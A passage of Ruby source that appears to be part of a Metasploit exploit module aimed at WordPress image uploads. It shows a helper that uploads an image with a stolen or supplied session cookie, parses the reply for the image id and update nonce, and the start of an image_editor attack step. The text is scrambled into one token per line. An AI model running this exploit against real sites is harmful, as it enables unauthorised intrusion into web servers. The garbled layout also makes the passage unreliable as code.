
'cookie'
=
>
 cookie

)
fail_with
(
Failure
:
:
UnexpectedReply
,
'Unable to upload image'
)
unless
 res 
&&
res
.
code 
==
200
&&
 res
.
body 
&&
!
res
.
body
.
empty
?
print_good
(
"Image uploaded"
)
    res 
=
JSON
.
parse
(
res
.
body
)
    image_id 
=
 res
[
"data"
]
[
"id"
]
    update_nonce 
=
 res
[
"data"
]
[
"nonces"
]
[
"update"
]
    filename 
=
 res
[
"data"
]
[
"filename"
]
return
 filename
,
 image_id
,
update_nonce

end
def
image_editor
(
img_name
,
ajax_nonce
,
 image_id
,
 cookie
)
    uri 
=
normalize_uri
(
datastore
[
'TARGETURI'
]
,